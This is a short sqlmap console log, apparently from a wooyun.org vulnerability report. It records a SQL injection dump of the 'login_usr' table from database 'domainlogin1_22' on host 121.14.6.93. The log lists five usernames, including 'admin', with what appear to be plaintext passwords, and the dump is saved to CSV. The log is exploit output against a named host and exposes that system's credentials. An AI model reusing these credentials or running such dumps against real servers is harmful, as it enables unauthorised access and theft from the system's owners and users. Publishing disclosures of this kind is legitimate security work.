 [20:01:40] [INFO] analyzing table dump for possible password hashes
Database: domainlogin1_22
Table: login_usr
[5 entries]
+------------+--------------+
| l_name     | l_pass       |
+------------+--------------+
| 111        | fywoshiguanli |
| 11111      | fy1          |
| 2343643473 | fyftpluoyang |
| 5452121    | fyftplinyi   |
| admin      | fyadmin      |
+------------+--------------+
[20:01:40] [INFO] table 'domainlogin1_22.dbo.login_usr' dumped to CSV file 'C:\Users\Administrator\.sqlmap
put\121.14.6.93\dump\domainlogin1_22\login_usr.csv'
[20:01:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[20:01:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\121.14.6
www.wooyun.org
[*] shutting down at 20:01:40